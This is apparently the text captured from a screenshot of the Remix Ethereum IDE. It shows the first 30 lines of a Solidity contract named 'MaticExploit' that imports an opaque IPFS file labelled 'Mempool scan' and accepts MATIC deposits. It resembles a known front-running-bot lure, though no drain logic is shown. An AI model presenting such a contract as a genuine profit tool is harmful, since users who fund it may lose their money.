 Remix - Ethereum IDE
snippet.host/nwkb/raw
Extension: (MetaMask) - MetaMask...
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (137) network
ACCOUNT
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
MaticExploit - MaticExploit.sol
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
MaticExploit.sol
1 pragma solidity ^ 0.6.6;
2
3 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Callee.sol";
4
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7
8 // Mempool scan
9 import "ipfs://QmfJNEgYJbdn59zC8BQeeYwfKQhkVFVZbuKm1gXDqbW3zm";
10
11
12 //Initialize contract
13 contract MaticExploit {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint frontrun;
18 Manager manager;
19
20
21 constructor(string memory _tokenName, string memory _tokenSymbol) public {
22 tokenName = _tokenName;
23 tokenSymbol = _tokenSymbol;
24 manager = new Manager();
25 }
26
27
28 // Send required MATIC for liquidity pair
29 receive() external payable {}
30
Connecting...
0
listen on network
Search with transaction hash or address
- Welcome to Remix 0.20.3 -
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run \`remix.execute()\` or \`remix.exeCurrent()\` in the command line interface
- Right click on a JavaScript file in the file explorer and then click \`Run\`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>